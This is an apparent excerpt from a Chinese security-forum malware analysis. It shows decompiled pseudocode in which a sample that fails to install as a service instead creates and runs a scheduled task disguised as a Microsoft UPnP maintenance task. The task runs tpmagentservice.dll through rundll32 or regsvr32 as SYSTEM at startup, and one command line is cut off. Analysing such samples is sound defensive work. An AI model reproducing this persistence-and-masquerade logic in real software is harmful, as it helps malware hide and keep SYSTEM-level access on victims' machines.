 Sleep(0x2710u);
if ( sub_100014EB(&a177) )
{
sub_10002C28((int)"Install services successful!\r\n", 1);
}
else
{
sub_1000AB30(&a179, 0, 260);
sub_1000AB30(&a180, 0, 260);
sub_10001454((int)&a179, "%s\\rundll32.exe", (unsigned int)&Buffer);
sub_10001454((int)&a180, "%s\\regsvr32.exe", (unsigned int)&Buffer);
if ( !sub_100014EB(&a179)
|| (sub_100016B3(" /create /TN \"\\Microsoft\\Windows\\UPnP\\MaintenanceAgenTask\" /RU SYSTEM /TR \"rundll32 tpmagentservice.dll,ServiceCrtMain\" /SC ONSTAR
Sleep(0xBB8u),
sub_100016B3(" /run  /TN \"\\Microsoft\\Windows\\UPnP\\MaintenanceAgenTask\""),
Sleep(0xBB8u),
!sub_100014EB(&a177)) )
{
if ( sub_100014EB(&a180) )
{
sub_100016B3(" /create /TN \"\\Microsoft\\Windows\\UPnP\\MaintenanceAgenTask\" /RU SYSTEM /TR \"regsvr32 /s /u tpmagentservice.dll\" /SC ONSTART");
Sleep(0xBB8u);
sub_100016B3(" /run  /TN \"\\Microsoft\\Windows\\UPnP\\MaintenanceAgenTask\"");
Sleep(0xBB8u);
sub_100014EB(&a177);
}
}
}
Sleep(0x1B7740u);
先知社区